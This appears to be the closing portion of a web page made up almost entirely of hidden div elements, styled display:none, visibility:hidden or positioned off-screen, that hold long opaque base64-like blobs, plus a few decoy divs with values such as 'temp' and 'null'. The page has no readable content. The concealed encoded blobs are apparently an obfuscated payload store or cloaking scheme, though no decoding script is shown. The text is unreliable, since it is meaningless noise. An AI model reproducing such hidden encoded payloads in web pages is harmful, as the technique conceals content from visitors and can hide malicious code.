style="display:none">aZZc+61JiRzscqi4dkV0AmfUlfL8BwRNb/ogL7WC4kJlG1O64s7fSSh6/vYsAn6Kutic82xKwMoiu+b/[base64]/6Gc5OFv7yfnXnH1rxswIZWus9HnENI3ugRRka8hPh2i1rnmxhDPFpxwZcXyLQYigPefx/Ar8Cm0YVLHsxA/LLfAvNDRPMg3hVFik7QFJzSA3pG/1S3rOJ5vcNiIAS4Lpvid/vkd0juDbEzvpQd8Aa3Am/vjLsorlg104IofETeo/6Pc42DnEbFzNsejCwAXicnywNQT5XPnd2mVllkNd4/po+LYKugrq2Rtk/YQCjSf+/7szivcOaJmNdSpGCQyv6ifvfU98TKIQXzMhxwTdYaoqeXQCol1lkxjwIMaCi+P1b3n8SLHKJNBSvqUOx8Kpc+t39Q/2Aq2X2XgjAcCcIiouNizMs4Uunt17KxcIjWA6rrL2jDyFbBaVOivPwcPjfybvfUIjAufADLQuSg/LI/9pezrH+kMtXN865McMTK0qbz6zSjfI4VyfvKNHCQErOqI+us+jC+VembJ8VotC7TtpsPNYI4tuERJ0fVbLRyo04G81wDpJZpdN8qvHx0Tgqmz+u4vhHWVcnLFmTh6M7Ps++DWEIUOlHRw6PYCfnai6LHbtDzxEoRBbOaJGxM0g9Pz57MC5XTqcm/yuVgqKZLNgNnXa/UAvlxX2otTJBWQz/Kw4S3ZFrF0R/CVGw0n9dKnxuhg9jOYQEXx9gM8MbOhh9PwPvQWm0JJkvA6ASSKobjQ5jGLFeNxaeOFLX0sgPaHyvMh7XWZQXXLkzMzHLD0nsPiE4VypkFV15pZHzelzYXg4wvTdaFzSMGnORw8v6y63NRv1Ti0BnXar1ocNaHro/zXYcckkWd11IwaLgSqyrrItzvrNeNbVpKqXTEjvfv/4ewg0hDnUXDBqigNK6Ohm8/EKsUzhUFqkLk5GXKp1Lq+shzwM+dGTZO4Pz8igc+y/bUs1imYDTbxgSMmE4j+stPWLI4R6mBowa8vcSuv3py5+D/1B6p2MNO3JCY3tNG+5PFvjDOBAVzyhCYec/Lqs7rVbuQJk2B8lJZcMwm02rHq0mnULoRcV9G3EHo9tN+txsIx3DG+Y2/HpTkiKIDb/9vVKdB4tXox8IIPJxaWqPi/0mjKML</div><div id="x4ced43" style="display:none">EGaZSqUnh99uuix/EUzRbrc37g8gd6Bp3siLjWFO4pnwFIyaMpEQae3Jz/8w3VFLdFYOamBTt8t9P/3M0MzDKRA2zwpSshPJLTg9nSK/cmm1w98IsMPByE+Jzt0R72JqtZXM62CQ92rOqb4MYf+heaX0LNpw1wAa/Yqt/EIIQQ5XdVx5FcOS/+84DezB7WCaFYdMSiPDl2j9KqvvoNjiykDDPT8wweMbLvjuL1Otgrm203kvFaEHOJ/475sRXXEIFfNvv5CyR2/8Gy3vMv6AOXV12Tpy0zA4Shk8q0F994gXls1KkjOSy3zZK+1gn/BKdkauWNCQsD/9WG/LIsxQ27YEP4jVoAIoPoiOPhEcU06nBz0pQrMX2kzqXx7zn3K7B4Pc+3Mzwwkfqg4to2+xa+c1TDhyg9J73s8+PiNMUXu3djy5AZIDC3/ari6BXkNpBCYtS1MyJ8tem7/u4h6CKFcFfIojsDFpOhhbzZMNEKmndK57ASKBKd76fm9jHpF597bs6lDSIBn8q9usYR+Ba4WUD48S09E6GgvOrjKYsrhkVQ5LYEIgK23fjL+TCODp98MPKqGz4LovyyvO5vjTS4Ulf7migeM5DNrL/nbt4WvWVU4PECLSai0f+56muOK+F/ZsCJD3sDsdSd+cYS53OxRE3x9CEBEI33hOvnDvUx4U0316UaHRDz47HRzjzzNORwTdayGAEAoM+JwckB7RiVAHzN9Q1+cbHSr/vBLfUKgANczbUjJiyDzr+5+Tz3AJZXUNO6Li89qdP6/O40zA6cTVzpihwrM/7O8ubDNuQzoUJJ2LIdMR/z/obGwy3XGZlsXui1JnATrsuSsMkoyiyCc1XNkDh+DpDBqvi3EMh5sXJ27aEvJzW1qp6w8SvKNLp8YOGrODojlsD96u9r8gikd0z3kBAoFZX0hcj3YZdu7hp31rkGLHvNpeTh5TnZf9gJZs2kE3dP+/2i/6A70SChRjmArRkuZ/mT66nQNNggoVAk1aEDPWWh9rmp9DDYYbNAcM2tCz0spLm57OQxzySxQSTNskp1JOfwr7SiP9Jj8l12x6ZXay2z7bv6uneSJ75AfIynDzstqP2vp+M30G6wAj3I9AFxduWnqOXpO9ZhulB2x/xFKHvpk+upvDrPf9gVJPClDiA3ovq/4O4/nSi8FTjRsAsnZa799qvjN8gvphc6l/xFOjWm9/Wp8z3eLrxRLNHpiMnjzaXk7ekug0vYPzjGqRxpNrPgp+y9etkooUVow7lQJyqp/Omp5DnJIP9YZcGyBXRngNCf3NMd7w+TeEGA/islIL/Nouf0N899/VFt1P5gdSGu7+v69CHRJO8XYMuzGiUkvqOl5u49n2G2VHDD7QcoJrX29qvSHe0OjXtF74VIdwSr/</div><div id="x4ced44" style="display:none">LPd6TbJLqAbY8u0Ajwn6fCkta881DfsPzjGqRxpNrPgp+y9etkooUVow7lQJyqp/Omp5DnJIP9YZcGyBXRnkdyZ2skX82PsBDSM8ER5eej9ov++UoElu0Mk0bQTJSD6u6/g8yjRIKsPas2uD2tlo/i/6K013CKgWjmAgyUECI7NmKu+a4Vz5wkrxqkcd0/7/aL/oCvJOL5QOYCkAzo1q/iys+430yTwFWDDtAtkKKb6uea9eu8EnnBF8YU5a3v+r/em5DHLf9gJYMu2SjoxvvWutKI81DKiWWXb+gQmK6K76+3hLNxsv1Rn0K9XaxeC1Y7I0x3iBZNhQYD+WH5liPq/qbJoh3DhCSvGqRx3T/v9ov+gK8k4vlA5gKQDOjWr+LKz7jfTJPAVYMO0C2Qopvq55r165ASTZyac8lp7c/u2r+D2ZrdL7kZn0KkaPXvNsa387jvJKL1bJIrpSjJP57m96PJ4zjWzR3DHpEp0ZaH4p/rlY7dL8hVi164JPSyo9+v69DnPNfocJNnKSmll5/CtqagrySCgQWHG6Uo7ILPsuee7Up1h8hV31qEYPSCjufap9CrIJOk/[base64]/7Kh/1TO3UyOL4BY1ZeC+4qf0KtQs+hw/qMpKaWXntuGpxy3cM7YPJM+hCTsq5+6q+qA20jXyRnHAsx4gMbLtru2gcpJL8hUkgqkMaW3m66r+oCTBYaBUc4L9V3Rl4MKZzMQR7wSRYVv3kiYUYuflt6nyOcpvsV1l0IEeYXXuufa0vXiaGvUcJNnKSmll57nr/fIhnTryVmvMswUlIOnuqvvucJoaoGgkyrIPL2Wp9r+p8y3fMqZccNe0Dy1/4LXr++EvlHrySCTBoR4qLeexrqCgI8BL8hUkguBKOyCz7Lnnu1KdYfIVeajKSmll57bhqcY3zyK3FWXAswUlMLP869zSFJ1ps1FggqgePTW0o+SmoDHbYaJHa9avCSYp5/C4qe0xzjK7W2OL4EBmT+e566npPp1p8xpayrQeOTb4o5em3HeSKPxBYdG0QjsksLDiqftSnWHyFSSCsgs+Zfq55Nfcd+Fu/Rtwx7MeYTem7uKpv3iaKaZBdNH6TWlu5+uq/qBinWa6QXDSs1BmauC54KnyOcpvoFB0zqEJLG3ox5emq3eRYfUSLZnKSmll5+TBg6B4nWGkVHaCtRglfs2566mgLM848k4k17IGaXj</div><div id="x4ced45" style="display:none">n967+oA3vDfpHZdXsSi0qpOym7O4skyOzRmH3kiNga6/rru+7eMBL8hUkgqMLPSavuePsqXjGYaRUdoK0SnRlo/ao/O090zX8VnbHoR4sAKv8puzuLJVmsxItmeAeZy21/K2pvXjPIKUOJNeyBml45+3l4fI923rySA6o4EppZeiz69vlPtEksUEk1qgPaTei6qTl9j3ZYYdnSIKiCyou5/al/e94ySm3FWjLrgFpb+iT66mgeNxvoVBw47QeOyyl7L/sqH/VM7dTI47gHzsp7qLBg6B4nWGmR32Cu0oqKqnqpOXldtEutR0j+bI3aTei/aL75TvJYaZaI47gHzsp67ns4O54iDL1HD+CvUoqJLP6o6moPZRhqUgOqOBKaWXos+vf6SvUI75QJMGvHycxo/a857p4iGEws5aC8UZpMa/8panyPdkooFBn1uBAZk/nueup9jnPYbdZJJ/gDiYmsvSu5/R22iSmcGjHrQ8nMYXggu2of94up1twhelRQ2Xnuev/4SqdLbdTcIL9Snx+zZPrqaB41CfyHWHO6UosKentrvH0G9IvplBq1uBXaRaz66Ln53DRJLRBLZnKYGll57m96PJ4ySi/UHaC/Uo6ILPQpf3lKssgvh1i164JPSyo9+uhqXjGS/IVJILgSiUgoe3mpLtSnWHyFSSCqQxpbaL14qnlNJM1t01w4a8EPSCp7eu0oAvJM7tbY4qsDy8x56fruaBnnS23U3CC+kp5bPyTwamgeJ1h8lxigugGLCOzufe0oGiUYak/JILgSmll57mo5eU5zwi8QWHQtgslbbPwpuzycYZL8hUkguBKaWWz67Kp+3jKKLxRa9XuBiYmpu2i5u52zySiWWXBpUI8N6uw8Kn9Up1h8hUkguBKKiSz+qOpqD2MaPJODoLgSmll57nrqaAszzjyTiTVqQQtKrC3p+bjOckovVsqw7MZICKpsb777HGGYa8/JILgSmll57nrqeM5ySK6FSzH8kNpPufuoufkN8pvvlpnw7QDJivp8bns5niAYadHaJngF0Nl57nrqaB4nTzYFSSC4EppOM2566mgJZFh4wU0kulRQ2Xn5MGDoHjUJ/IdYM2jHyQgqe3l++U52TiBQWXWpUp0ePq57OXvOdkovFIji+ARQ2Xnuevt7zvILLdbcIyhDi0Asfyl/cwxzjW3W2HQ6E0NCorapOf0PdM1nlplxqUObmnn6r/o8iyUetgVJN/gDyU2ormwg6B4nWGhQWXQtEJgfs256/SKUp1h/R8k8aEMLDG+uaXs9HiXbtgVJMavCTwoove/p+E82QSkUGrWjAM6MaL3rvuof/kOn3ZrzLQPJzGL9qrt5TyabfJGcMOyHmB+zeTioaljt339RmfQqRo9e82l5OvvPMR/2AkryrQHJXs=</div><div id="oMcvAolZA2b" style="position:absolute;left:-9999px">temp</div><div id="x754dceb" style="visibility:hidden"></div><div id="_k7P16v5WAvq" style="display:none">0</div><div id="yrtjmmvnmie" style="position:absolute;left:-9999px">null</div><div id="x4f80cfd" style="display:none"></div>
 <!-- end -->
 </body>
 </html>
